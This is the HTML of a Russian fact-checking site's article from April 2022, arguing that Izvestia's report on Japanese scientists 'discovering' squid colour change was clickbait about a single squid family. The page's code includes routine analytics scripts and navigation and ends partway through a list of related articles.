		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-113585 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Японские ученые пришли на смену британским коллегам, или что там у кальмаров                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/texts/" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/" itemprop="item"><span itemprop="name">Японские ученые пришли на смену британским коллегам, или что там у кальмаров</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-113585" class="post-113585 post type-post status-publish format-standard has-post-thumbnail hentry category-texts tag-32748 tag-32746 tag-32749 tag-32750">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				11.04.2022				16:35			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Японские ученые пришли на смену британским коллегам, или что там у кальмаров
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1600" height="1000" src="https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg" class="attachment-full size-full wp-post-image" alt="Японские ученые пришли на смену британским коллегам, или что там у кальмаров" title="Японские ученые пришли на смену британским коллегам, или что там у кальмаров" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg 1600w, https://sensaciy.net/wp-content/uploads/2022/04/1-8-300x188.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/04/1-8-1024x640.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/04/1-8-1536x960.jpg 1536w, https://sensaciy.net/wp-content/uploads/2022/04/1-8-300x188@2x.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" data-attachment-id="113595" data-permalink="https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/1-8-17/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1 (8)" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/04/1-8-300x188.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/04/1-8-1024x640.jpg" />
            
                        <figcaption class="wp-caption-text"></figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em><span lang="ru-RU">Недавно российские СМИ запустили, вроде бы, рядовую новость о том, как японские учёные впервые обнаружили у кальмаров способность менять цвет. И новость эта действительно имеет место быть. Но дело в том, что есть такие известия, которые ты сначала воспринимаешь и только через некоторое время впадаешь в ступор от несуразности и дикости. Что там у кальмаров с окраской, расскажет наш корреспондент Сергей Бродарь.</span></em></p>
<p lang="ru-RU">
<p><span lang="ru-RU">Начнем с наших. Не далее, как 9 апреля газета «Известия» <a href="https://iz-ru.turbopages.org/iz.ru/s/1318006/2022-04-09/iaponskie-uchenye-sluchaino-obnaruzhili-redkuiu-sposobnost-kalmara?utm_source=yxnews&amp;utm_medium=mobile&amp;utm_referrer=https%3A%2F%2Fyandex.ru%2Fnews%2Fstory%2FKalmary_izmenyayut_svoj_cvet_dlyamaskirovki--e35557263f392fdb5565967e9c15bc08" target="_blank" rel="noopener">опубликовала</a> занятную статью. Называется она так:</span> «<span lang="ru-RU">Японские ученые случайно обнаружили редкую способность кальмара».</span></p>
<p><span lang="ru-RU">Вообще, сначала я подумал о том, что кальмары наконец-то прокололись и написали ученым письмо, в котором они подтверждают своё внеземное происхождение. И там же подписались осьминоги и прочие морские обитатели. Но – нет! Дальше читаем дословно</span>:</p>
<blockquote><p><em>“<span lang="ru-RU">Ученым известно, как осьминоги и каракатицы умеют маскироваться под цвета окружающей среды или грунт, чтобы спрятаться от хищников. Но о такой способности у кальмаров в начале апреля узнали специалисты отдела физики и биологии Окинавского института науки и технологий, которые провели ряд экспериментов”.</span></em></p></blockquote>
<figure id="attachment_113598" aria-describedby="caption-attachment-113598" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="113598" data-permalink="https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/2-8-10/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/04/2-8-1.jpg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2 (8)" data-image-description="" data-image-caption="&lt;p&gt;коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-300x188.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-1024x640.jpg" class="wp-image-113598 size-large" src="https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-1024x640.jpg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-1024x640.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-300x188.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-1536x960.jpg 1536w, https://sensaciy.net/wp-content/uploads/2022/04/2-8-1.jpg 1600w, https://sensaciy.net/wp-content/uploads/2022/04/2-8-1-300x188@2x.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-113598" class="wp-caption-text">коллаж Андрея Зайцева</figcaption></figure>
<p><span lang="ru-RU">Дальше можно было не читать. Любой человек, который хоть как-то связан с кальмарами: повар, что содержит их в аквариуме, ученый, дайвер, рыбак, да и много еще кого, совершенно точно знает и видел, как кальмары меняют цвет. Но любопытство обычно берет верх и мы всей редакцией углубились в вопрос. «Известия» в своей статье <a href="https://www.oist.jp/news-center/press-releases/squid-recorded-color-matching-substrate-first-time" target="_blank" rel="noopener">отсылают</a> нас в Окинавский институт науки и технологий, где по всему тексту курсирует слово «кальмар». Мы сначала подумали, что ковид всё-таки сказывается на умственных показателях человека, но потом нашли ссылку на оригинал исследования и сразу всё встало на свои места. </span></p>
<p><span lang="ru-RU">В тексте-оригинале на портале </span>Nature<span lang="ru-RU"> детально <a href="https://www.nature.com/articles/s41598-022-09209-6#citeas" target="_blank" rel="noopener">рассказывают</a> о </span>Loliginidae<span lang="ru-RU">. По другому их называют Карандашный кальмар или Белый кальмар.</span></p>
<p><span lang="ru-RU">То есть, ребята-учёные привязывают свои наблюдения к конкретному виду кальмара, а их более трёхсот. Что сразу же снимает все вопросы к ученым и порождает вопросы к тем, кто делает рерайт новости. Потому что в контексте «Известий» данный материал имеет все признаки фейка. Это заголовок – яркий кликбэйт. Это неверное содержание текста, наводящее на мысли не в ту сторону.</span></p>
<figure id="attachment_113601" aria-describedby="caption-attachment-113601" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="113601" data-permalink="https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/5-8-7/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/04/5-8-2.jpg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 (8)" data-image-description="" data-image-caption="&lt;p&gt;коллаж Андрея Зайцева&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-300x188.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-1024x640.jpg" class="wp-image-113601 size-large" src="https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-1024x640.jpg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-1024x640.jpg 1024w, https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-300x188.jpg 300w, https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-1536x960.jpg 1536w, https://sensaciy.net/wp-content/uploads/2022/04/5-8-2.jpg 1600w, https://sensaciy.net/wp-content/uploads/2022/04/5-8-2-300x188@2x.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-113601" class="wp-caption-text">коллаж Андрея Зайцева</figcaption></figure>
<p><span lang="ru-RU">Зачем так делать? Возвращаемся к слову «кликбэйт». Потому что сама по себе новость нужна только узкому кругу профессионалов, и все разбирающиеся в теме люди прекрасно знают, что кальмары меняют цвет. А тут еще и впервые запечатлели конкретно белого кальмара, конкретно в неволе. </span></p>
<p><span lang="ru-RU"><strong>ИТОГ:</strong> В «Известиях» произвели сенсацию на пустом месте. А точнее на информации, которая и так была известна.</span></p>
<p><strong>ВЕРДИКТ:</strong> Речь в оригинале идет о наблюдениях за конкретным видом кальмара, а не всеми кальмарами в целом, о чем отечественные СМИ в своих копипастах забывают упомянуть. Итогом становится совершенно бесполезная новость.</p>
<p><span lang="ru-RU">P.S. Ну, а если вы не видели, как кальмары меняют свой окрас, то вот <a href="https://youtu.be/XEokSuJAV2w" target="_blank" rel="noopener">тут</a> есть замечательное видео от 2015 года. </span><span lang="ru-RU">Да и материала по этой теме в интернете столько, что можно понять наше первичное недоумение. </span></p>
<p><em><span lang="ru-RU">Любите  природу. Не давайте новостям вводить вас в заблуждение.</span></em></p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Сергей Бродарь</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?" title="Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?" decoding="async" loading="lazy" data-attachment-id="221112" data-permalink="https://sensaciy.net/rossijskie-kinodely-nauchilis-zarabatyvat-na-nostalgii-chto-eshhe-snimut/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89.png" data-orig-size="1344,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Подарок для слона" data-image-description="" data-image-caption="&lt;p&gt;Таким может быть фильм по мотивам трилогии советских мультиков про Дюдюку Барбидокскую&lt;/p&gt;
&lt;p&gt;Изображение сгенерировано в нейросети Nana Banana&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89-300x171.png" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/fc31033158fbaf4da8d1687764ae4734-fd4e1b08-d432-4eca-bc32-de4a8336ab89-1024x585.png" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li>
	<li><a href="https://sensaciy.net/category/feleton/" rel="category tag">Фельетон</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/rossijskie-kinodely-nauchilis-zarabatyvat-na-nostalgii-chto-eshhe-snimut/" rel="bookmark" title="Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?">Российские киноделы научились зарабатывать на ностальгии. Что еще снимут?</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskie-kinodely-nauchilis-zarabatyvat-na-nostalgii-chto-eshhe-snimut/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T16:01:40+03:00">15.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;" title="Российские СМИ снова путают календари и называют Рождество &#171;католическим&#187;" decoding="async" loading="lazy" data-attachment-id="221041" data-permalink="https://sensaciy.net/rossijskie-smi-snova-putayut-kalendari-i-nazyvayut-rozhdestvo-katolicheskim/b04763d7-8560-4c8c-992a-cbe8742173df/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df.png" data-orig-size="1344,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="b04763d7-8560-4c8c-992a-cbe8742173df" data-image-description="" data-image-caption="&lt;p&gt;Изображение сгенерировано нейросетью Perplexity&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df-300x171.png" data-large-file="https://sensaciy.net/wp-content/uploads/2025/12/b04763d7-8560-4c8c-992a-cbe8742173df-1024x585.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/texts/" rel="category tag">Статьи</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
